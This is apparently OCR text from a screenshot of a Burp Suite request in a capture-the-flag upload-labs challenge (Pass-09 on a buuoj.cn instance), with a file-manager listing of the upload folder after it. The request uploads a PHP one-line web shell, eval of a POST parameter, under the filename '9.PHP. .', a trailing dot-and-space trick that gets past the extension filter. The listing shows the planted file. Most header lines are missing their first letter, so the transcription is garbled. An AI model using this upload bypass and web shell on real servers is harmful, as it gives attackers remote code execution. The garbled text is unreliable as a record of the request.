 Raw Params Headers Hex
OST /Pass-09/index.php?action=show_code HTTP/1.1
ost: ff1ba0a0-3811-488b-b5f2-37c02cef6159.node3.buuoj.cn
ontent-Length: 330
ache-Control: max-age=0
rigin: http://ff1ba0a0-3811-488b-b5f2-37c02cef6159.node3.buuoj.cn
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data;
oundary=----WebKitFormBoundaryEl0q2DqsxifA88TG
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ke Gecko) Chrome/79.0.3945.79 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
pplication/signed-exchange;v=b3;q=0.9
eferer:
ttp://ff1ba0a0-3811-488b-b5f2-37c02cef6159.node3.buuoj.cn/Pass-09/index.php?action=
how_code
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
-----WebKitFormBoundaryEl0q2DqsxifA88TG
ontent-Disposition: form-data; name="upload_file"; filename="9.PHP. ."
ontent-Type: application/octet-stream
?php eval(@$_POST['a']); ?>
-----WebKitFormBoundaryEl0q2DqsxifA88TG
ontent-Disposition: form-data; name="submit"
111.73.46.229
目录列表 (0)
/
var
www
html
upload
文件列表 (2)
新建 上层 刷新 主目录 书签
名称
1.PHP
9.PHP.